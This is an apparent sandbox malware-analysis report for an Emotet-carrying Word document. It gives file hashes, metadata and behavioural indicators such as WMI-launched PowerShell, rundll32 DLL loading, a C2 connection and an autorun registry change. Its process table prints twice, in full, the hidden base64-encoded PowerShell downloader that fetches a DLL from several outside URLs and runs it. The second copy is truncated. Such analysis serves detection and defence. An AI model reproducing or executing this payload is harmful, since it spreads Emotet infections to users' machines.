| File name: | Arquivo 2212.doc |
| Full analysis: | https://app.any.run/tasks/f1b0edb0-a77d-4acf-8dd3-17a3cfd1d2f4 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 24, 2020, 18:11:56 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Subject: Music USB Infrastructure parse interfaces Skyway quantifying, Author: Elisa Brun, Template: Normal.dotm, Last Saved By: Adam Mathieu, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Dec 22 11:19:00 2020, Last Saved Time/Date: Tue Dec 22 11:19:00 2020, Number of Pages: 1, Number of Words: 4473, Number of Characters: 25499, Security: 8 |
| MD5: | FC4DED87A43DA156734F81BD8C261121 |
| SHA1: | 80B871F8725D214276E038EE535F3998B40A7196 |
| SHA256: | 965745F399B79007E0328C1A72208F4DC7C6CBE2FFA4865EA159929105614D07 |
| SSDEEP: | 3072:D9ufstRUUKSns8T00JSHUgteMJ8qMD7gbFA4rt0LuYe0oEmyt:D9ufsfgIf0pLZbrt0Luh0oEm0 |
MALICIOUS
Drops executable file immediately after starts
- rundll32.exe (PID: 3720)
EMOTET was detected
- rundll32.exe (PID: 3720)
- rundll32.exe (PID: 272)
- rundll32.exe (PID: 272)
Connects to CnC server
- rundll32.exe (PID: 272)
Changes the autorun value in the registry
- rundll32.exe (PID: 272)
SUSPICIOUS

Executed via WMI
- cmd.exe (PID: 1876)
Creates files in the user directory
- powershell.exe (PID: 1936)
Executes PowerShell scripts
- cmd.exe (PID: 1876)
Drops a file with a compile date too recent
- powershell.exe (PID: 1936)
- rundll32.exe (PID: 3720)
Executable content was dropped or overwritten
- rundll32.exe (PID: 3720)
Uses RUNDLL32.EXE to load library
- powershell.exe (PID: 1936)
- rundll32.exe (PID: 3720)
Application launched itself
- rundll32.exe (PID: 3720)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2576)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2576)
Reads settings of System Certificates
- powershell.exe (PID: 1936)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | Music USB Infrastructure parse interfaces Skyway quantifying |
| Author: | Elisa Brun |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | Adam Mathieu |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:12:22 11:19:00 |
| ModifyDate: | 2020:12:22 11:19:00 |
| Pages: | 1 |
| Words: | 4473 |
| Characters: | 25499 |
| Security: | Locked for annotations |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 212 |
| Paragraphs: | 59 |
| CharCountWithSpaces: | 29913 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
43
Monitored processes
6
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 272 | C:\Windows\system32\rundll32.exe "C:\Users\admin\AppData\Local\Wrwq\paga.zlb",RunDLL | C:\Windows\system32\rundll32.exe | rundll32.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||


| 1876 | cmd cmd cmd cmd /c msg %username% /v Word experienced an error trying to open the file. & POwersheLL -w hidden -ENCOD cwBWACAAIAAoACIAUwAiACsAIgBZADYAbAAiACkAIAAoACAAIABbAHQAWQBwAEUAXQAoACIAewA0AH0AewAyAH0AewAxAH0AewAwAH0AewAzAH0AIgAgAC0AZgAgACcAYwBUAG8AJwAsACcATwAuAEQASQByAGUAJwAsACcARQBtAC4ASQAnACwAJwBSAHkAJwAsACcAUwB5AHMAVAAnACkAIAApACAAOwAgACAAJAA3AFQAMAA2AGEAIAA9AFsAdABZAFAAZQBdACgAIgB7ADAAfQB7ADcAfQB7ADYAfQB7ADIAfQB7ADQAfQB7ADEAfQB7ADMAfQB7ADUAfQB7ADgAfQAiACAALQBGACAAJwBzAFkAUwBUAEUAJwAsACcAbgAnACwAJwBQACcALAAnAHQAbQAnACwAJwBPAGkAJwAsACcAQQBOAGEAZwBlACcALAAnAEUAcgBWAGkAQwBlACcALAAnAE0ALgBOAGUAVAAuAHMAJwAsACcAUgAnACkAIAA7ACAAIAAkAEUAcAByAGMAeQByADYAPQAoACcAVwBnACcAKwAoACcAMQAnACsAJwAzADEANwBnACcAKQApADsAJABSAHUAYgA3AGYAXwBxAD0AJABWAHoAOQBsADIAYQBpACAAKwAgAFsAYwBoAGEAcgBdACgANgA0ACkAIAArACAAJABSAGYAbQB4AG8AcAA0ADsAJABFAGIAegAyAHQAbgA0AD0AKAAoACcATgAnACsAJwA1ADYAJwApACsAKAAnAGwAJwArACcAcQA4ACcAKQArACcAbQAnACkAOwAgACQAUwBZADYAbAA6ADoAIgBDAFIAZQBgAEEAdABgAEUAZABJAHIAYABlAGMAVABPAHIAeQAiACgAJABIAE8ATQBFACAAKwAgACgAKAAnAEsAJwArACgAJwBwACcAKwAnAGYAWAAnACkAKwAnAG8AJwArACgAJwB4AHoAJwArACcAcgAnACkAKwAoACcAZwB5AEsAcABmAFMAJwArACcAMQA1AGwAJwArACcAcwBwACcAKwAnAG8ASwAnACsAJwBwAGYAJwApACkALgAiAHIARQBQAGwAYABBAEMAZQAiACgAKAAnAEsAcAAnACsAJwBmACcAKQAsAFsAcwB0AHIASQBOAGcAXQBbAGMAaABhAHIAXQA5ADIAKQApACkAOwAkAE4AcgByADUAcwBkAGsAPQAoACcARQA4ACcAKwAoACcAbwB0ACcAKwAnAGYAaQBwACcAKQApADsAIAAoAGkAdABFAG0AIAAgACgAIgBWAGEAUgBpAEEAYgAiACsAIgBsACIAKwAiAGUAOgA3AFQAMAA2AEEAIgApACAAKQAuAFYAYQBsAHUARQA6ADoAIgBzAGAAZQBjAHUAUgBpAGAAVABZAHAAYABSAGAATwBUAG8AYwBPAEwAIgAgAD0AIAAoACgAJwBUAGwAcwAnACsAJwAxACcAKQArACcAMgAnACkAOwAkAEoAcgB3AHoAaABxADYAPQAoACcAWABzACcAKwAoACcAMwA4ACcAKwAnAGYAOABlACcAKQApADsAJABUAG0AaABiAG4AaAAxACAAPQAgACgAKAAnAFYAdAAnACsAJwBkACcAKQArACcAOQAnACsAKAAnADkAMAAzAGMAJwArACcAMwAnACkAKQA7ACQATwB3ADAAagBrAGwAcAA9ACgAKAAnAFkAXwAnACsAJwBrACcAKQArACgAJwB5AHcAJwArACcAZAB4ACcAKQApADsAJABYAF8AbABuAGIAagAzAD0AKAAoACcAUwAnACsAJwB4AGUAJwApACsAJwByAHMAJwArACcAcAB6ACcAKQA7ACQASgBqAGYANgB6AG4AMQA9ACQASABPAE0ARQArACgAKAAoACcASABVACcAKwAnAFcAWABvAHgAJwArACcAegAnACsAJwByAGcAeQAnACkAKwAoACcASABVACcAKwAnAFcAJwArACcAUwAxADUAbABzACcAKQArACcAcAAnACsAJwBvACcAKwAoACcASAAnACsAJwBVAFcAJwApACkALQBSAEUAcABMAEEAQwBlACAAKAAnAEgAJwArACcAVQBXACcAKQAsAFsAYwBIAEEAcgBdADkAMgApACsAJABUAG0AaABiAG4AaAAxACsAKAAnAC4AJwArACgAJwBkAGwAJwArACcAbAAnACkAKQA7ACQAWAAxADcAaQBzAHgAaQA9ACgAJwBNACcAKwAoACcAMQBfAGYAJwArACcAdABmACcAKQArACcAOAAnACkAOwAkAFYAcgBjAGcAdQB5AGoAPQBOAEUAVwBgAC0ATwBgAEIAagBgAEUAYwBUACAAbgBlAFQALgB3AGUAYgBjAGwASQBlAG4AdAA7ACQASgA3AGUAagBwADcAcwA9ACgAKAAnAGgAJwArACgAKAAnAHQAdAAnACsAJwBwADoAcQAnACsAJwBxACkAJwApACkAKwAoACgAJwAoACcAKwAnAHMAMgAnACkAKQArACgAKAAnACkAKAAnACkAKQArACgAKAAnAHEAJwArACcAcQApACgAcwAyACcAKwAnACkAJwApACkAKwAoACgAJwAoAGEAbgAnACsAJwBqAHUAJwArACcAbQBhAG4AYwAnACkAKQArACgAKAAnAGwAJwArACcAaQBjACcAKwAnAGsALgAnACsAJwBjAG8AbQBxAHEAKQAoAHMAJwApACkAKwAoACgAJwAyACkAJwApACkAKwAnACgAJwArACcAcQAnACsAKAAoACcAcQBxACkAKABzACcAKwAnADIAKQAnACsAJwAoAGsAJwApACkAKwAnAHYATQAnACsAJwBxACcAKwAnAHEAJwArACgAKAAnACkAJwArACcAKABzACcAKQApACsAJwAyACcAKwAoACgAJwApACgAJwArACcAQAAnACkAKQArACcAaAAnACsAKAAnAHQAJwArACcAdABwAHMAOgAnACkAKwAoACgAJwBxACcAKwAnAHEAKQAoACcAKQApACsAJwBzADIAJwArACcAKQAnACsAKAAoACcAKABxAHEAKQAoACcAKwAnAHMAMgApACgAJwArACcAZAAnACkAKQArACgAJwB1ACcAKwAnAG8AYwBuAGgAJwApACsAKAAnAGEAbgAnACsAJwBoAG8AJwApACsAKAAoACcAYQAuAGMAbwAnACsAJwBtACcAKwAnAHEAcQApACcAKwAnACgAcwAyACkAJwArACcAKAB3ACcAKQApACsAKAAoACcAcAAnACsAJwAtAGEAJwArACcAZABtAGkAbgBxACcAKwAnAHEAKQAoAHMAMgApACgAJwApACkAKwAnAEoANQAnACsAJwBKACcAKwAoACcAYgBWACcAKwAnAEUAJwApACsAKAAoACcAWQBxAHEAJwArACcAKQAnACsAJwAoAHMAMgAnACkAKQArACcAKQAnACsAJwAoACcAKwAnAEAAaAAnACsAKAAnAHQAJwArACcAdABwACcAKQArACgAJwBzACcAKwAnADoAcQAnACkAKwAoACgAJwBxACkAJwApACkAKwAoACgAJwAoAHMAJwArACcAMgAnACkAKQArACgAKAAnACkAKABxAHEAKQAnACsAJwAoACcAKwAnAHMAMgApACgAeQAnACsAJwBlAGwAbABvAG0AbwBzACcAKQApACsAJwBxACcAKwAnAHUAaQAnACsAJwB0ACcAKwAnAG8ALgAnACsAKAAnAGMAbwBtACcAKwAnAHEAJwApACsAJwBxACcAKwAoACgAJwApACgAcwAyACcAKwAnACkAKAAnACkAKQArACcAdwAnACsAJwBwACcAKwAoACcALQBpAG4AJwArACcAYwBsAHUAZABlAHMAJwArACcAcQBxACcAKQArACgAKAAnACkAJwArACcAKABzACcAKQApACsAKAAoACcAMgApACcAKQApACsAKAAoACcAKAB3AHEAcQAnACsAJwApACcAKwAnACgAJwApACkAKwAoACgAJwBzADIAKQAoACcAKwAnAEAAJwApACkAKwAnAGgAdAAnACsAJwB0AHAAJwArACgAJwBzADoAJwArACcAcQAnACkAKwAoACgAJwBxACkAJwApACkAKwAoACgAJwAoAHMAJwApACkAKwAnADIAJwArACgAKAAnACkAKABxACcAKwAnAHEAKQAoACcAKQApACsAJwBzACcAKwAoACgAJwAyACkAJwArACcAKAAnACsAJwB0AGgAYQBpAHQAJwApACkAKwAoACcAaAAnACsAJwBpAGUAbgAnACsAJwBzAG8AbgAnACkAKwAoACcALgBuACcAKwAnAGUAdABxACcAKwAnAHEAJwApACsAKAAoACcAKQAnACsAJwAoAHMAJwApACkAKwAoACgAJwAyACkAJwArACcAKAB3AHAALQAnACkAKQArACcAYQAnACsAKAAnAGQAJwArACcAbQBpACcAKQArACcAbgAnACsAJwBxACcAKwAoACgAJwBxACkAJwApACkAKwAoACgAJwAoAHMAJwApACkAKwAoACgAJwAyACkAKABFAGsAJwArACcAcwAnACsAJwBaAFgAJwApACkAKwAnAE8AcQAnACsAKAAoACcAcQApACcAKQApACsAKAAoACcAKABzADIAKQAnACsAJwAoACcAKQApACsAJwBAACcAKwAoACcAaAAnACsAJwB0AHQAcAAnACkAKwAnADoAcQAnACsAKAAoACcAcQApACgAcwAyACcAKwAnACkAKABxAHEAKQAnACsAJwAoAHMAMgAnACsAJwApACgAcABlACcAKwAnAG4AYQBtACcAKQApACsAKAAnAGIAYQBoACcAKwAnAGIAJwApACsAKAAnAGUAcgBhAHQAYgAnACsAJwBhACcAKwAnAGQAJwApACsAJwBhACcAKwAnAG4AJwArACcALgAnACsAJwBpACcAKwAnAG4AZgAnACsAKAAoACcAbwBxAHEAKQAoAHMAJwArACcAMgApACcAKQApACsAJwAoACcAKwAoACgAJwByAHEAcQAnACsAJwApACgAcwAnACkAKQArACcAMgAnACsAKAAoACcAKQAoACcAKwAnAHAAWAAnACsAJwBQAEsAdwBKAHEAcQApACgAcwAyACkAJwApACkAKwAnACgAJwArACgAKAAnAEAAaAB0AHQAcAAnACsAJwBzADoAcQAnACsAJwBxACcAKwAnACkAJwApACkAKwAoACgAJwAoACcAKwAnAHMAMgAnACkAKQArACgAKAAnACkAKAAnACkAKQArACgAKAAnAHEAcQApACgAJwArACcAcwAyACkAKAB0ACcAKwAnAGgAJwArACcAaQBlAG4AbABvAGMAJwApACkAKwAoACcALgBvACcAKwAnAHIAJwApACsAKAAoACcAZwBxAHEAJwArACcAKQAoACcAKQApACsAKAAoACcAcwAyACcAKwAnACkAKAAnACkAKQArACgAJwBkAGEAdABhAC0AcwAnACsAJwBnAHAALQBrACcAKwAnAGcAZgBpACcAKQArACcAZwAnACsAJwBxACcAKwAnAHEAJwArACcAKQAnACsAKAAoACcAKAAnACsAJwBzADIAKQAoAEEAYQAnACkAKQArACcASwAnACsAJwBxACcAKwAoACgAJwBxACkAJwArACcAKABzACcAKQApACsAKAAoACcAMgApACcAKwAnACgAQAAnACkAKQArACcAaAB0ACcAKwAoACcAdAAnACsAJwBwAHMAJwApACsAKAAoACcAOgBxACcAKwAnAHEAKQAnACkAKQArACgAKAAnACgAcwAnACkAKQArACcAMgAnACsAKAAoACcAKQAoACcAKwAnAHEAJwApACkAKwAoACgAJwBxACkAKABzADIAJwArACcAKQAoAGUAYwAnACsAJwBvACcAKQApACsAJwBtAGQAJwArACgAJwBlACcAKwAnAG0AbwAyACcAKQArACcALgAnACsAKAAnAG8AJwArACcAZwBzACcAKQArACgAJwBkAGUAJwArACcAdgAnACkAKwAoACcALgBuAGUAJwArACcAdAAnACkAKwAoACgAJwBxAHEAKQAoACcAKwAnAHMAJwApACkAKwAoACgAJwAyACkAJwApACkAKwAoACgAJwAoAHcAcAAtAGMAJwArACcAbwAnACkAKQArACgAJwBuAHQAJwArACcAZQBuAHQAJwApACsAJwBxACcAKwAnAHEAJwArACgAKAAnACkAKABzACcAKwAnADIAKQAnACkAKQArACgAKAAnACgAegBXACcAKwAnAFcAQgBxACcAKQApACsAKAAoACcAcQApACcAKwAnACgAJwApACkAKwAoACgAJwBzACcAKwAnADIAKQAoACcAKQApACkAKQAuACIAUgBFAGAAcABMAEEAYwBFACIAKAAoACgAJwBxAHEAJwArACgAKAAnACkAKAAnACkAKQArACgAKAAnAHMAMgAnACsAJwApACgAJwApACkAKQApACwAKABbAGEAcgByAGEAeQBdACgAJwAvACcAKQAsACgAJwBoACcAKwAnAHcAZQAnACkAKQBbADAAXQApAC4AIgBTAHAAYABsAEkAdAAiACgAJABJADkAYgA0ADMAbwByACAAKwAgACQAUgB1AGIANwBmAF8AcQAgACsAIAAkAFYAbgB1AHgAaAAwADkAKQA7ACQASAAyADIAOABoAG8AcwA9ACgAJwBUADUAJwArACgAJwA3ACcAKwAnAGwAawB4ACcAKQArACcAZAAnACkAOwBmAG8AcgBlAGEAYwBoACAAKAAkAEEAdQBxAHAAbAAzADMAIABpAG4AIAAkAEoANwBlAGoAcAA3AHMAIAB8ACAAUwBvAGAAUgBUAGAALQBvAGAAQgBgAGoARQBDAHQAIAB7AEcAZQBUAGAALQByAGAAQQBOAGAARABPAE0AfQApAHsAdAByAHkAewAkAFYAcgBjAGcAdQB5AGoALgAiAEQAbwB3AE4ATABgAE8AYABBAGQARgBJAGwARQAiACgAJABBAHUAcQBwAGwAMwAzACwAIAAkAEoAagBmADYAegBuADEAKQA7ACQAUwBkAGYAdgBuADgAMwA9ACgAKAAnAEcAJwArACcAdQBvAGYAJwApACsAJwBjACcAKwAnAHYAawAnACkAOwBJAGYAIAAoACgALgAoACcARwBlAHQALQBJACcAKwAnAHQAZQAnACsAJwBtACcAKQAgACQASgBqAGYANgB6AG4AMQApAC4AIgBMAEUATgBgAGcAdABIACIAIAAtAGcAZQAgADQAMAA1ADIAMgApACAAewAuACgAJwByAHUAbgAnACsAJwBkAGwAJwArACcAbAAzADIAJwApACAAJABKAGoAZgA2AHoAbgAxACwAJwAjADEAJwAuACIAVABvAFMAYABUAFIAYABJAE4ARwAiACgAKQA7ACQATAA1ADMAbwBhADQAOAA9ACgAKAAnAFQAYQAnACsAJwA5ACcAKQArACcAcwAnACsAKAAnAGYAJwArACcAYgBoACcAKQApADsAYgByAGUAYQBrADsAJABaADgAZAA0AG0AZwBvAD0AKAAoACcARgAnACsAJwB5AHkAYQAnACkAKwAoACcAbgAnACsAJwBpAGgAJwApACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEoAcwA1ADQAbABnADEAPQAoACcARwAnACsAKAAnAGcAdwAnACsAJwA3ADUAJwApACsAJwBhAGQAJwApAA== | C:\Windows\system32\cmd.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1936 | POwersheLL -w hidden -ENCOD cwBWACAAIAAoACIAUwAiACsAIgBZADYAbAAiACkAIAAoACAAIABbAHQAWQBwAEUAXQAoACIAewA0AH0AewAyAH0AewAxAH0AewAwAH0AewAzAH0AIgAgAC0AZgAgACcAYwBUAG8AJwAsACcATwAuAEQASQByAGUAJwAsACcARQBtAC4ASQAnACwAJwBSAHkAJwAsACcAUwB5AHMAVAAnACkAIAApACAAOwAgACAAJAA3AFQAMAA2AGEAIAA9AFsAdABZAFAAZQBdACgAIgB7ADAAfQB7ADcAfQB7ADYAfQB7ADIAfQB7ADQAfQB7ADEAfQB7ADMAfQB7ADUAfQB7ADgAfQAiACAALQBGACAAJwBzAFkAUwBUAEUAJwAsACcAbgAnACwAJwBQACcALAAnAHQAbQAnACwAJwBPAGkAJwAsACcAQQBOAGEAZwBlACcALAAnAEUAcgBWAGkAQwBlACcALAAnAE0ALgBOAGUAVAAuAHMAJwAsACcAUgAnACkAIAA7ACAAIAAkAEUAcAByAGMAeQByADYAPQAoACcAVwBnACcAKwAoACcAMQAnACsAJwAzADEANwBnACcAKQApADsAJABSAHUAYgA3AGYAXwBxAD0AJABWAHoAOQBsADIAYQBpACAAKwAgAFsAYwBoAGEAcgBdACgANgA0ACkAIAArACAAJABSAGYAbQB4AG8AcAA0ADsAJABFAGIAegAyAHQAbgA0AD0AKAAoACcATgAnACsAJwA1ADYAJwApACsAKAAnAGwAJwArACcAcQA4ACcAKQArACcAbQAnACkAOwAgACQAUwBZADYAbAA6ADoAIgBDAFIAZQBgAEEAdABgAEUAZABJAHIAYABlAGMAVABPAHIAeQAiACgAJABIAE8ATQBFACAAKwAgACgAKAAnAEsAJwArACgAJwBwACcAKwAnAGYAWAAnACkAKwAnAG8AJwArACgAJwB4AHoAJwArACcAcgAnACkAKwAoACcAZwB5AEsAcABmAFMAJwArACcAMQA1AGwAJwArACcAcwBwACcAKwAnAG8ASwAnACsAJwBwAGYAJwApACkALgAiAHIARQBQAGwAYABBAEMAZQAiACgAKAAnAEsAcAAnACsAJwBmACcAKQAsAFsAcwB0AHIASQBOAGcAXQBbAGMAaABhAHIAXQA5ADIAKQApACkAOwAkAE4AcgByADUAcwBkAGsAPQAoACcARQA4ACcAKwAoACcAbwB0ACcAKwAnAGYAaQBwACcAKQApADsAIAAoAGkAdABFAG0AIAAgACgAIgBWAGEAUgBpAEEAYgAiACsAIgBsACIAKwAiAGUAOgA3AFQAMAA2AEEAIgApACAAKQAuAFYAYQBsAHUARQA6ADoAIgBzAGAAZQBjAHUAUgBpAGAAVABZAHAAYABSAGAATwBUAG8AYwBPAEwAIgAgAD0AIAAoACgAJwBUAGwAcwAnACsAJwAxACcAKQArACcAMgAnACkAOwAkAEoAcgB3AHoAaABxADYAPQAoACcAWABzACcAKwAoACcAMwA4ACcAKwAnAGYAOABlACcAKQApADsAJABUAG0AaABiAG4AaAAxACAAPQAgACgAKAAnAFYAdAAnACsAJwBkACcAKQArACcAOQAnACsAKAAnADkAMAAzAGMAJwArACcAMwAnACkAKQA7ACQATwB3ADAAagBrAGwAcAA9ACgAKAAnAFkAXwAnACsAJwBrACcAKQArACgAJwB5AHcAJwArACcAZAB4ACcAKQApADsAJABYAF8AbABuAGIAagAzAD0AKAAoACcAUwAnACsAJwB4AGUAJwApACsAJwByAHMAJwArACcAcAB6ACcAKQA7ACQASgBqAGYANgB6AG4AMQA9ACQASABPAE0ARQArACgAKAAoACcASABVACcAKwAnAFcAWABvAHgAJwArACcAegAnACsAJwByAGcAeQAnACkAKwAoACcASABVACcAKwAnAFcAJwArACcAUwAxADUAbABzACcAKQArACcAcAAnACsAJwBvACcAKwAoACcASAAnACsAJwBVAFcAJwApACkALQBSAEUAcABMAEEAQwBlACAAKAAnAEgAJwArACcAVQBXACcAKQAsAFsAYwBIAEEAcgBdADkAMgApACsAJABUAG0AaABiAG4AaAAxACsAKAAnAC4AJwArACgAJwBkAGwAJwArACcAbAAnACkAKQA7ACQAWAAxADcAaQBzAHgAaQA9ACgAJwBNACcAKwAoACcAMQBfAGYAJwArACcAdABmACcAKQArACcAOAAnACkAOwAkAFYAcgBjAGcAdQB5AGoAPQBOAEUAVwBgAC0ATwBgAEIAagBgAEUAYwBUACAAbgBlAFQALgB3AGUAYgBjAGwASQBlAG4AdAA7ACQASgA3AGUAagBwADcAcwA9ACgAKAAnAGgAJwArACgAKAAnAHQAdAAnACsAJwBwADoAcQAnACsAJwBxACkAJ